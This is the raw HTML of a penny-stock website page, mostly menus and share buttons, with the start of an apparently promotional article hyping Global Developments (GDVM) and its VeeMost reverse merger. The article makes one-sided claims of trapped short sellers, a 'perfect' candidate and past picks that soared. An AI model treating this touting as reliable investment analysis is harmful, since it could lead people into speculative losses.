decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-12-02">December 2, 2022</time></span>
										<meta itemprop="dateModified" content="2022-12-02 10:25 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1920" height="444" src="https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png 1920w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-300x69.png 300w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-1024x237.png 1024w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-768x178.png 768w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-1536x355.png 1536w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-150x35.png 150w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-696x161.png 696w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-1068x247.png 1068w" sizes="(max-width: 1920px) 100vw, 1920px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="231">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/&amp;t=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization -&amp;url=https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png&amp;description=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/&amp;t=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization -&amp;url=https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png&amp;description=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_39992" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Global Developments, Inc., (OTCMKTS: GDVM) has had another amazing week as the stock continues to rocket northbound. GDVM has been under heavy accumulation ever since Mr. Melvin Ejiogu, an executive who is President of VeeMost Technologies became the controlling shareholder and instituted a new dilution policy, affected a massive share reduction and trapped the market makers who were seriously short. On Friday the stock closed at $0.0898, right off the day&#8217;s highs of $0.0899 on just under $1 million in dollar volume booking more than 100% gains over just the past week.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Reverse merger stocks can be more explosive than biotech’s when the incoming Company has real value but is undiscovered to investors and we have covered many on the website that have gone from pennies to dollars. One recent RM runners that stand out is HRBR which went from a few cents (where we first wrote about it) to $3 plus. GDVM is the perfect reverse merger candidate with a clean balance sheet and is debt free. We first gave the heads up on GDVM when the stock was around $0.003 at the end of October.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
